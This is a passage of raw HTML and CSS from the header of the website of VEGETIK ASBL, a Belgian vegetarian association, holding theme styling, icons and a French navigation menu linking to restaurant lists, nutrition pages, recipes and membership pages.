</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_28{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>
/* custom css */
.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_29 .tdb-logo-text-title{
                    display: none;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.vegetik.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.vegetik.org/wp-content/uploads/2021/12/transpa.fw_-300x258.png" src="https://www.vegetik.org/wp-content/uploads/2021/12/logo-footer.png" alt="Logo"  title=""  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">VEGETIK ASBL</span><span class="tdb-logo-text-tagline">VEGETIK ASBL</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_32 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_32 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_32 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_32 .tdb-header-search-button-mob svg,
                .tdi_32 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_38{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_40{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_40{
width:100% !important;
}
}

</style>
<div class="tdi_39_rand_style td-element-style" ><style>
.tdi_39_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_42.tdc-row-content-vert-center,
                    .tdi_42.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-bottom,
                    .tdi_42.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_42.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_42{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_41_rand_style td-element-style" ><style>
.tdi_41_rand_style{
background-color:#eff7f5 !important;
}
 </style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_44{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_45{
margin-right:16px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_45{
                    display: inline-block;
                }.tdi_45 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_45 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_45 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_45 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_45 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_45 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_45 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_45 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_45 .tdb-horiz-menu ul li > a{
                    font-family:Niramit !important;font-size:12px !important;font-weight:500 !important;
                }
</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="menu-menu-veggie-container"><ul id="menu-menu-veggie" class="tdb-horiz-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58 tdb-menu-item-inactive"><a href="https://www.vegetik.org/informations-pratiques/"><div class="tdb-menu-item-text">Infos</div></a>
<ul class="sub-menu">
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.vegetik.org/qui-sommes-nous/"><div class="tdb-menu-item-text">Qui sommes-nous ?</div></a></li>
	<li id="menu-item-5644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5644"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Devenir membre</div></a></li>
	<li id="menu-item-5643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5643"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Faire un don</div></a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1324 tdb-menu-item-inactive"><a href="http://www.vegetik.org/agenda-des-evenements/"><div class="tdb-menu-item-text">Nos actions</div></a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-55 tdb-menu-item-inactive"><a href="https://www.vegetik.org/publications-et-articles/"><div class="tdb-menu-item-text">Publications</div></a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-593 tdb-menu-item-inactive"><a href="https://www.vegetik.org/590-2/"><div class="tdb-menu-item-text">Contactez-nous</div></a></li>
	<li id="menu-item-1892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1892"><a href="https://www.vegetik.org/faire-un-don/"><div class="tdb-menu-item-text">Faire un don</div></a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://www.vegetik.org/espace-membre/"><div class="tdb-menu-item-text">anglais</div></a></li>
	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"><a href="https://www.vegetik.org/devenir-benevole/"><div class="tdb-menu-item-text">Devenir bénévole</div></a></li>
	<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a href="https://www.vegetik.org/presentation-du-site-et-didacticiel-pour-y-inserer-des-articles/"><div class="tdb-menu-item-text">Présentation du site et didacticiel pour y insérer des articles</div></a></li>
	<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://www.vegetik.org/je-veux-etre-parraine/"><div class="tdb-menu-item-text">Je veux être parrainé</div></a></li>
	<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://www.vegetik.org/je-veux-devenir-marraineparrain/"><div class="tdb-menu-item-text">Je veux devenir Marraine/Parrain</div></a></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1586"><a href="http://www.vegetik.org/wp-content/uploads/2016/09/partenariat-et-sponsoring2.pdf"><div class="tdb-menu-item-text">Partenariat et Sponsoring</div></a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.vegetik.org/newsletter2/"><div class="tdb-menu-item-text">newsletter</div></a></li>
</ul>
</li>
<li id="menu-item-6467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6467"><a href="https://www.vegetik.org/atelier-smart-food/"><div class="tdb-menu-item-text">Ateliers</div></a></li>
<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2672"><a href="https://www.vegetik.org/env/"><div class="tdb-menu-item-text">Environnement</div></a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://www.vegetik.org/elevages-et-peches/"><div class="tdb-menu-item-text">Élevage</div></a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2685"><a href="https://www.vegetik.org/recettes-vegetaliennes/"><div class="tdb-menu-item-text">Recettes</div></a></li>
<li id="menu-item-2485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2485"><a href="https://www.vegetik.org/evenement/"><div class="tdb-menu-item-text">Evénements</div></a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54 tdb-menu-item-inactive"><a href="https://www.vegetik.org/restaurants-veggie-friendly/"><div class="tdb-menu-item-text">Restos</div></a>
<ul class="sub-menu">
	<li id="menu-item-6231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6231"><a href="https://www.vegetik.org/resto-bruxelles/"><div class="tdb-menu-item-text">Restaurant Bruxelles</div></a></li>
	<li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1659"><a href="https://www.vegetik.org/restaurant-louvain-la-neuve/"><div class="tdb-menu-item-text">Restaurant Louvain-La-Neuve</div></a></li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://www.vegetik.org/restaurant-liege/"><div class="tdb-menu-item-text">Restaurant : Liège</div></a></li>
	<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://www.vegetik.org/restaurants-de-mons/"><div class="tdb-menu-item-text">Restaurants de Mons</div></a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.vegetik.org/restaurant-hainaut/"><div class="tdb-menu-item-text">Restaurants Charleroi et environs</div></a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.vegetik.org/restaurant-namur/"><div class="tdb-menu-item-text">Restaurant : Namur</div></a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://www.vegetik.org/restaurant-luxembourg/"><div class="tdb-menu-item-text">Restaurant : Luxembourg</div></a></li>
	<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://www.vegetik.org/ajouter-un-restaurant-veggie-friendly-a-notre-liste/"><div class="tdb-menu-item-text">Ajouter un restaurant veggie friendly à notre liste</div></a></li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-402 tdb-menu-item-inactive"><a href="https://www.vegetik.org/nutrition/"><div class="tdb-menu-item-text">Nutrition</div></a>
<ul class="sub-menu">
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.vegetik.org/nos-nutritionnistes/"><div class="tdb-menu-item-text">Nutritionnistes et médecins</div></a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://www.vegetik.org/alimentation-humaine-que-dit-le-corps/"><div class="tdb-menu-item-text">Alimentation humaine : Que dit le corps ?</div></a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-179 tdb-menu-item-inactive"><a href="https://www.vegetik.org/lalimentation-vegetarienne-en-resume/"><div class="tdb-menu-item-text">L’alimentation végétarienne en résumé</div></a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-204 tdb-menu-item-inactive"><a href="https://www.vegetik.org/impact-de-lelevage-et-de-la-viande-sur-la-sante-humaine/"><div class="tdb-menu-item-text">Impact de l’élevage et de la viande sur la santé humaine.   </div></a></li>
</ul>
</li>
<li id="menu-item-5642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5642"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Soutenez-nous</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 > .wpb_wrapper,
				.tdi_47 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_47 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_47 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_47{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_48 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_49 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_49 .tdm-social-item i.td-icon-twitter,
				.tdi_49 .tdm-social-item i.td-icon-linkedin,
				.tdi_49 .tdm-social-item i.td-icon-pinterest,
				.tdi_49 .tdm-social-item i.td-icon-blogger,
				.tdi_49 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_49 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_49 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_49 .tdm-social-item i,
				.tds-team-member2 .tdi_49.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_49 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_49"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_51,
                .tdi_51 .tdc-columns{
                    min-height: 0;
                }.tdi_51,
				.tdi_51 .tdc-columns{
				    display: block;
				}.tdi_51 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_51.tdc-row-content-vert-center,
                    .tdi_51.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_51.tdc-row-content-vert-bottom,
                    .tdi_51.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_51.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_51.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_51{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_51 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
